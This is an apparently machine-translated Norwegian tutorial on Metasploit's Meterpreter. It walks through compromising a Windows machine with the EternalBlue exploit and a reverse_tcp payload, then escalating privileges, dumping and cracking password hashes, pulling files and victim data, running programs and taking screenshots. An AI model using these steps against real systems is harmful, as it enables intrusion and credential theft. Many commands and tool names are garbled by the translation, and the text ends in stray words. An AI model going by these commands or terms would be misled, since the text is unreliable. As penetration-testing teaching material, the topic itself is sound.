Introduksjon til Meterpreter

Meterpreter er et angrepsmessig nyttelast i Metasploit-rammeverket som lar gjerningsmannen kontrollere og navigere offerdatamaskinen gjennom et kommandoskall. Det kan vise seg å være et veldig allsidig verktøy når det gjelder penetrasjonstesting. Det er et verktøy for etterutnyttelse som er basert på DLL-injeksjon i minnet, noe som betyr at den injiserte DLL kjører ved å lage en ny prosess som krever at systemet kjører den injiserte DLL-en. Det kan gi deg tilgang til et usynlig kommandoskall på en offermaskin, slik at du kan kjøre kjørbare filer og profilnettverk.

Den ble opprinnelig skrevet for Metasploit 2.x og er oppgradert for Metasploit 3.

Vi vil diskutere bruken av Meterpreter i detalj, men før det, la oss ha et ord om nyttelast generelt

Hva er nyttelaster?

Nyttelast i Metasploit er moduler, noe som betyr at de er kodebiter i Metasploit som kjører på det eksterne systemet vi målretter mot. Utnyttelsesmodulen sendes først, som installerer nyttelastmodulen på systemet. Da gir nyttelast tilgang til angriperen (begrenset eller fullverdig, avhenger av innholdet i nyttelasten). For å videreutvikle funksjonen til nyttelaster, må vi diskutere typene, som er totalt 3:

Singler

Disse nyttelastene er helt selvstendige, noe som betyr at disse kan være like grunnleggende som gatekeeper-koder som lar brukeren komme inn i et målsystem.

Stagers

Stagers er nyttelaster som samler applikasjoner i målsystemet og sender det til angriperen. Det etablerer forbindelsen mellom offeret til vår lokale maskin.

Stadier

Når stagers har tilgang til systemet, laster de ned trinnmodulene. Stages-moduler fjerner størrelseshetten på måleren.

Eksempler på trinn vil være et enkelt skall, iPhone 'ipwn' skall, Meterpreter-moduler, VNC Injection.

Du kan finne ut hvilken type nyttelast ved å finne navnet. Enkelt nyttelast er vanligvis av formatet

Utnyttelse med Meterpreter



Først og fremst starter du MSF-konsollen ved å skrive følgende terminalkommando i Kali-terminalvinduet.

$ sudo msfconsole

Vi bruker reverse_tcp som stager og Meterpreter som scenen.

Vi begynner med å sette opp den evige blå utnyttelsen. Velg (ms17_010_eternalblue) og sett deretter windows / x64 / meterpreter / reverse_tcp som valgt nyttelast

Deretter konfigurerer du exploit-innstillingene og kjører exploit med exploit-kommandoen:

$ sett nyttelastvinduer / x64 / meterpreter / reverse_tcp$ sett rhost 192.168.198.136

$ utnytte

De Eternalblue utnytte har blitt aktivert.

Etter utnyttelse

Vi får tilgang til og manipulerer det allerede kompromitterte systemet under etter utnyttelsen.

Vi kan gjøre mange ting nå som vi har tilgang til systemet, men som nevnt ovenfor, skal vi fortsette å fokusere på å laste ned informasjon og få brukerlegitimasjon her



Administrere tilgangsrettigheter:

Avhengig av nyttelastmodulen og utnyttelsen du har brukt, kan du bli utsatt for visse tilgangsbegrensninger som vil forringe dine evner til å manøvrere offermaskinen. Du kan omgå dette problemet med opptrapping av privilegier ved å slette passord og tukle med registrene. Du kan også eskalere privilegier ved å bruke Meterpreters get system-command.

$ blir system$ getuid



Filoverføring med Meterpreter

Med Meterpreter kan du laste ned en fil ved hjelp av $ download-kommandoen.

$ nedlasting / windows / system32 / drivere / etc / verter

På samme måte kan du også laste opp informasjon til maskinen ved hjelp av $ upload-kommando



Pakke ut brukerlegitimasjon:

Bruk kodeskript credential_collector for å trekke ut informasjon om brukerkontoer, eller bruk hash dump post-modulen til lignende effekt.

Vi vil bruke hash dump post-modulen for å fortsette med å høste legitimasjonen. Skriv inn følgende msf-kommando.

$ kjøre innlegg / windows / samle / hashdump

Som vi kan se, har vi fått Coen-, gjest- og adminkontoer. LM-hash (admin's) og NTLM (guest's) hash gjelder tomme passord, mens Coen-hash er et passord du må knekke. Du kan gjøre det ved å bruke en passordknekker.



Automatisering av systemskraping

Det kan være kjedelig å samle informasjon med individuelle inngangssetninger om at du må fortsette å mate kommandoskallet. Praktisk, du kan automatisere denne prosessen noe med vinstokk. Skriptet samler informasjon fra offeret og laster ned dataene til vår lokale maskin. Du vil bli fortalt hvor utdataene lagres, som du kan se i fjerde linje ovenfra:

$ kjøre wineum

Husk at banen der utdataene til hver kommando er lagret, kan være forskjellig fra den som vises her.

Lar rote litt mer



Utføre filer

Du kan kjøre hvilken som helst fil på systemet ved å bruke: execute -f

Ta skjermbilder

Du kan også ta skjermbilder fra brukerens synspunkt. Bare skriv skjermbilde i Meterpreters kommandoskall, så får du et skjermbilde av skjermen på systemet.

$ execute -f calc.exe$ skjermbilde

Konklusjon:

Dette har vært en kort introduksjon til Meterpreter-pluginet i Metasploit-rammeverket, sammen med en kort guide som viser de mest grunnleggende bruksområdene. Vi har her lært hvordan vi kan bryte et Windows OS-system med Eternalblue-utnyttelse for å få tilgang, og deretter bruke Meterpreter til å eskalere privilegier, samle informasjon manuelt og ved å automatisere vineus-kommandoen. Vi har også lært å kjøre filer på offerets maskin.

Meterpreter kan tjene som et merkbart middel for deteksjon av sårbarheter, til tross for at det er en sammenslåing av grunnleggende verktøy innenfor Metasploits rammeverk.

Phenquestions

Phenquestions